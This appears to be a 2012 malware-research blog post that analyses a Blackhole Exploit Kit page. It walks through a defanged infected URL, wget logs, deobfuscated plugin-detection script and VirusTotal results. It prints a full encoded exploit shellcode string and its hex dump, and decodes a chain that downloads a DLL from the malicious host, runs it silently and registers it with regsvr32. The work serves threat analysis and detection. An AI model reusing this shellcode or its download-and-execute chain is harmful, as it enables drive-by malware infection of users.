Important - Blackhole Exploit Kit starts dropping undetectable payloads via OS detect plugin script-dropper
02 Sep 2012 If you read of what I wrote before about "What can Exploit Kit do & drop? Full story of spam to malwares" (Link is-->>>HERE), it has 2(two) samples, the story ended up in one sample which its download link was plainly written in the deobfuscaded code after document.write.But actually it has the shellcode to drop another sample too, which in that story the download was failed (url is not there anymore)
While continuing busting malwares this weekend, I keep on being curious about what that shellcode can drop, can't help myself so I went to search the similar infected sites who's having the same pattern of infection code with the ALIVE dropped shellcode. And shortly, I bumped into some. In this report I am revealing it as details as possible. So, here we go.
The bottom line is malware distributors starts to put some new infection payload by today for this blackhole scheme, maybe after making and checking some more undetectable binaries.
Starting with this infected URL:hxxp://festosikal.ru/main.php?page=11d2ab70b8479897
It's typically blackhole, so I downloaded examine the code, here's the download proof:--14:08:50-- http://festosikal.ru/main.php?page=11d2ab70b8479897
=> `main.php@page=11d2ab70b8479897'
Resolving festosikal.ru... 94.185.83.78
Connecting to festosikal.ru|94.185.83.78|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
[ <=> ] 85,004 55.13K/s
14:08:54 (55.04 KB/s) - `main.php@page=11d2ab70b8479897' saved [85004]
Detection in VT is very poor (one AV can detectlike this):MD5: 195c80106a724da3d146419466e3e0c3
File size: 83.0 KB ( 85004 bytes )
File name: main.php@page=11d2ab70b8479897
File type: HTML
DetecRatio: 1 / 42
AnalysisDate:2012-09-02 07:20:19 UTC ( 0 分 ago )
URL --->>> [CLICK]
It is a full obfuscated HTML from top to bottom, no trace of injection,
Assuming the blackhole exploit kit is in 94.185.83.78 (which I am on it after I wrote this).
The snip is as per below:
↑You can see the the eval will be gathered in the first script while the second script
is actually reading the obfuscated code stored in the <b>tag, with that know-how
we can deobfs it like I pasted in this link -->>> [PASTEBIN RAW TXT]
The deobfs code has the redirected message and code:document.write('<center><h1>Please wait page is loading...
</h1></center><hr>');
function end_redirect(){
I confirmed tt has detection plugin of your browser's name, User Agent, OS, & having
code to drop mess to your browser according to the result as per explained in
the previous posted writing (again, link is -->>>HERE).
Frankly, is a marvellous code.
This script as aiming wether possible or not to execute its shellcode,
it considers the java exploit to runs it like the coded below:PluginDetect.initScript();
PluginDetect.getVersion(".");
pdfver = PluginDetect.getVersion("AdobeReader");
flashver = PluginDetect.getVersion('Flash');
javaver = PluginDetect.getVersion('Java', 'getJavaInfo.jar');
With the coded shellcode raws as per below:function getShellCode(){
if (1){
return "
%u4141%u4141%u8366%ufce4%uebfc%u5810%uc931%u8166%u57e9%u80fe%u2830
%ue240%uebfa%ue805%uffeb%uffff%uccad%u1c5d%u77c1%ue81b%ua34c%u1868
%u68a3%ua324%u3458%ua37e%u205e%uf31b%ua34e%u1476%u5c2b%u041b%uc6a9
%u383d%ud7d7%ua390%u1868%u6eeb%u2e11%ud35d%u1caf%uad0c%u5dcc%uc179
%u64c3%u7e79%u5da3%ua314%u1d5c%u2b50%u7edd%u5ea3%u2b08%u1bdd%u61e1
%ud469%u2b85%u1bed%u27f3%u3896%uda10%u205c%ue3e9%u2b25%u68f2%ud9c3
%u3713%uce5d%ua376%u0c76%uf52b%ua34e%u6324%u6ea5%ud7c4%u0c7c%ua324
%u2bf0%ua3f5%ua32c%ued2b%u7683%ueb71%u7bc3%ua385%u0840%u55a8%u1b24
%u2b5c%uc3be%ua3db%u2040%udfa3%u2d42%uc071%ud7b0%ud7d7%ud1ca%u28c0
%u2828%u7028%u4278%u4068%u28d7%u2828%uab78%u31e8%u7d78%uc4a3%u76a3
%uab38%u2deb%ucbd7%u4740%u2846%u4028%u5a5d%u4544%ud77c%uab3e%u20ec
%uc0a3%u49c0%ud7d7%uc3d7%uc32a%ua95a%u2cc4%u2829%ua528%u0c74%uef24
%u0c2c%u4d5a%u5b4f%u6cef%u2c0c%u5a5e%u1a1b%u6cef%u200c%u0508%u085b
%u407b%u28d0%u2828%u7ed7%ua324%u1bc0%u79e1%u6cef%u2835%u585f%u5c4a
%u6cef%u2d35%u4c06%u4444%u6cee%u2135%u7128%ue9a2%u182c%u6ca0%u2c35
%u7969%u2842%u2842%u7f7b%u2842%u7ed7%uad3c%u5de8%u423e%u7b28%u7ed7
%u422c%uab28%u24c3%ud77b%u2c7e%uebab%uc324%uc32a%u6f3b%u17a8%u5d28
%u6fd2%u17a8%u5d28%u42ec%u4228%ud7d6%u207e%ub4c0%ud7d6%ua6d7%u2666
%ub0c4%ua2d6%ua126%u2947%u1b95%ua2e2%u3373%u6eee%u1e51%u0732%u4058
%u5c5c%u1258%u0707%u4d4e%u5c5b%u5b47%u4341%u4449%u5a06%u075d%u065f
%u4058%u1758%u154e%u4e4b%u1b1a%u0e1c%u154d%u2819%u0028";
Now I knew I met what I was searching for, and see what's inside of it.
Just simply execute the deobfs code to get the shellcode data in the secure RAT,
and getting those:41 41 41 41 66 83 e4 fc fc eb 10 58 31 c9 66 81
e9 57 fe 80 30 28 40 e2 fa eb 05 e8 eb ff ff ff
ad cc 5d 1c c1 77 1b e8 4c a3 68 18 a3 68 24 a3
58 34 7e a3 5e 20 1b f3 4e a3 76 14 2b 5c 1b 04
a9 c6 3d 38 d7 d7 90 a3 68 18 eb 6e 11 2e 5d d3
af 1c 0c ad cc 5d 79 c1 c3 64 79 7e a3 5d 14 a3
5c 1d 50 2b dd 7e a3 5e 08 2b dd 1b e1 61 69 d4
85 2b ed 1b f3 27 96 38 10 da 5c 20 e9 e3 25 2b
f2 68 c3 d9 13 37 5d ce 76 a3 76 0c 2b f5 4e a3
24 63 a5 6e c4 d7 7c 0c 24 a3 f0 2b f5 a3 2c a3
2b ed 83 76 71 eb c3 7b 85 a3 40 08 a8 55 24 1b
5c 2b be c3 db a3 40 20 a3 df 42 2d 71 c0 b0 d7
d7 d7 ca d1 c0 28 28 28 28 70 78 42 68 40 d7 28
28 28 78 ab e8 31 78 7d a3 c4 a3 76 38 ab eb 2d
d7 cb 40 47 46 28 28 40 5d 5a 44 45 7c d7 3e ab
ec 20 a3 c0 c0 49 d7 d7 d7 c3 2a c3 5a a9 c4 2c
29 28 28 a5 74 0c 24 ef 2c 0c 5a 4d 4f 5b ef 6c
0c 2c 5e 5a 1b 1a ef 6c 0c 20 08 05 5b 08 7b 40
d0 28 28 28 d7 7e 24 a3 c0 1b e1 79 ef 6c 35 28
5f 58 4a 5c ef 6c 35 2d 06 4c 44 44 ee 6c 35 21
28 71 a2 e9 2c 18 a0 6c 35 2c 69 79 42 28 42 28
7b 7f 42 28 d7 7e 3c ad e8 5d 3e 42 28 7b d7 7e
2c 42 28 ab c3 24 7b d7 7e 2c ab eb 24 c3 2a c3
3b 6f a8 17 28 5d d2 6f a8 17 28 5d ec 42 28 42
d6 d7 7e 20 c0 b4 d6 d7 d7 a6 66 26 c4 b0 d6 a2
26 a1 47 29 95 1b e2 a2 73 33 ee 6e 51 1e 32 07
58 40 5c 5c 58 12 07 07 4e 4d 5b 5c 47 5b 41 43
49 44 06 5a 5d 07 5f 06 58 40 58 17 4e 15 4b 4e
1a 1b 1c 0e 4d 15 19 28 28 00
(I modified it for not to be executed as per pasted)
↑You know the drill of handling this don't you?
By experience, I bruteforced this shellcode to get into payload url.
My tools snapshot is below:

So after some hacks, we have a payload to be downloaded below:hxxp://festosikal.ru/w.php?f=cf234&e=1
And the shellcode runs like this:It uses the kernel32.dll to run urlmon.dll and executing the calls to execute:
1. kernel32.VirtualProtect(lpAddress=0x4020cf, dwSize=255) //prep
2. kernel32.LoadLibraryA(lpFileName=urlmon) // loading urlmon.dll
3. kernel32.GetTempPathA(lpBuffer=0x22fc60, nBufferLength=248,
[lpBuffer=C:\DOCUME~1\Administrator\LOCALS~1\Temp\]) //prep the place to drop
4. urlmon.URLDownloadToFileA(pCaller=0,
szURL=http://festosikal.ru/w.php?f=cf234&e=1, lpfnCB=0x0,
szFileName=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll)
//download malware and saved it to droppath naming it with wpbt0.dll
5. kernel32.WinExec
(lpCmdLine=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll, uCmdShow=0)
// executing the saved malware
6. kernel32.WinExec
(lpCmdLine=regsvr32 -s C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll,
uCmdShow=0) // registering it into process
7. kernel32.TerminateThread(dwExitCode=0) //clean exit
*) noted that all command is silently executed (uCmdShow=0)
So let's check of what this shellcode downloaded:--14:13:19-- hxxp://festosikal.ru/w.php?f=cf234
=> `w.php@f=cf234'
Resolving festosikal.ru... 94.185.83.78
Connecting to festosikal.ru|94.185.83.78|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 302,592 (296K) [application/x-msdownload]
100%[====================================>] 302,592 78.13K/s ETA 00:00
14:13:24 (77.90 KB/s) - `w.php@f=cf234' saved [302592/302592]
Saved it well, let's follow the shellcode logic to see
the real face of this malware :
I analyzed this malware and uploaded it to VirusTotal to find only 2 (two)-
AntiVirus products detecting it, wrote my analysis on VT page to share;
MD5: 917f28808696ba2a2c3f441824866f02
File size: 295.5 KB ( 302592 bytes )
File name: UpgradeHelper.exe
File type: DOS EXE
Detection ratio: 2 / 42
Analysis date: 2012-09-02 07:21:07 UTC ( 0 分 ago )
URL----------->>>[CLICK]
↑looks like we are (MalwareMustDie OP)the first who uploade this malware in VirusTotal ;-)
Bad luck for them, we moved fast! #MalwareMustDie Rocks!